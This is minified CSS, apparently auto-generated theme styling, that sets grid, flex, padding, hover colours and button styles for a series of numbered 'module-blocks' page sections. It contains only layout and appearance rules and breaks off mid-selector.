.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-329 .module-item-1 .block-footer .btn, .module-blocks-329 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-329 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-329 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-329 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-544 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-544 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-544.blocks-grid:not(.carousel-mode) .module-body{margin-left:10px}.module-blocks-544 .block-title{order:-2}.module-blocks-544 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .block-header
img{display:flex}.module-blocks-544 .block-wrapper{display:flex;text-align:left}.module-blocks-544 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width:5px;display:flex;flex-direction:row;max-width:200px;margin:0
auto}.desktop .module-blocks-544 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-544 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-544 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-544 .module-item-1 .module-title{font-size:17px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .module-item-1 .block-header
img{display:flex}.module-blocks-544 .module-item-1 .block-wrapper{display:flex}.module-blocks-544 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-544 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-544 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-544 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-544 .module-item-1 .block-footer .btn, .module-blocks-544 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-544 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-544 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-538 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-538 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-538.blocks-grid:not(.carousel-mode) .module-body{margin-right:5px;margin-left:5px}.module-blocks-538 .block-title{order:-2}.module-blocks-538 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-538 .block-header
img{display:flex}.module-blocks-538 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-538 .block-header
i{float:none;display:flex}.module-blocks-538 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row;max-width:180px;margin:0
auto}.desktop .module-blocks-538 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-538 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-538 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-538 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-538 .module-item-1 .block-header
img{display:flex}.module-blocks-538 .module-item-1 .block-wrapper{display:flex}.module-blocks-538 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-538 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-538 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-538 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-538 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-538 .module-item-1 .block-footer .btn, .module-blocks-538 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-538 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-538 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-539 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-539 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-539 .block-title{order:-2}.module-blocks-539 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-539 .block-header
img{display:flex}.module-blocks-539 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-539 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-539 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-539 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-539 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-539 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-539 .module-item-1 .block-header
img{display:flex}.module-blocks-539 .module-item-1 .block-wrapper{display:flex}.module-blocks-539 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-539 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-539 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-539 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-539 .module-item-1 .block-footer .btn, .module-blocks-539 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-539 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-539 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-540 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-540 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-540 .block-title{order:-2}.module-blocks-540 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-540 .block-header
img{display:flex}.module-blocks-540 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-540 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-540 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-540 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-540 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-540 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-540 .module-item-1 .block-header
img{display:flex}.module-blocks-540 .module-item-1 .block-wrapper{display:flex}.module-blocks-540 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-540 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-540 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-540 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-540 .module-item-1 .block-footer .btn, .module-blocks-540 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-540 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-540 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-541 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-541 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-541 .block-title{order:-2}.module-blocks-541 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-541 .block-header
img{display:flex}.module-blocks-541 .block-wrapper{display:flex}.module-blocks-541 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-541 .module-item-1 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-541 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-541 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-541 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-541 .module-item-1 .block-header
img{display:flex}.module-blocks-541 .module-item-1 .block-wrapper{display:flex}.module-blocks-541 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-541 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-541 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-541 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-541 .module-item-1 .block-footer .btn, .module-blocks-541 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-541 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-541 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-542 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-542 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-542 .block-title{order:-2}.module-blocks-542 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-542 .block-header
img{display:flex}.module-blocks-542 .block-wrapper{display:flex}.module-blocks-542 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-542 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-542 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-542 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-542 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-542 .module-item-1 .block-header
img{display:flex}.module-blocks-542 .module-item-1 .block-wrapper{display:flex}.module-blocks-542 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-542 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-542 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-542 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-542 .module-item-1 .block-footer .btn, .module-blocks-542 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-542 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-542 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-543 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-543 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-543 .block-title{order:-2}.module-blocks-543 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-543 .block-header
img{display:flex}.module-blocks-543 .block-wrapper{display:flex}.module-blocks-543 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-543 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-543 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-543 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-543 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-543 .module-item-1 .block-header
img{display:flex}.module-blocks-543 .module-item-1 .block-wrapper{display:flex}.module-blocks-543 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-543 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-543 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-543 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-543 .module-item-1 .block-footer .btn, .module-blocks-543 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-543 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-543 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-342 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-342 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-342 .block-title{order:-2}.module-blocks-342 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-342 .block-header
img{display:flex}.module-blocks-342 .block-wrapper{display:flex}.module-blocks-342 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-342 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-342 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-342 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-342 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1)}.module-blocks-342 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-342 .module-item-1 .block-header
img{display:flex}.module-blocks-342 .module-item-1 .block-wrapper{display:flex}.module-blocks-342 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-342 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-342 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-342 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-342 .module-item-1 .block-footer .btn, .module-blocks-342 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-342 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-342 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-342 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-646 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-646 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-646 .block-title{order:-2}.module-blocks-646 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-646 .block-header
img{display:flex}.module-blocks-646 .block-wrapper{display:flex}.module-blocks-646 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-646 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-646 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-646 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-646 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-646 .module-item-1 .block-header
img{display:flex}.module-blocks-646 .module-item-1 .block-wrapper{display:flex}.module-blocks-646 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-646 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-646 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-646 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-646 .module-item-1 .block-footer .btn, .module-blocks-646 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-646 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-646 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid 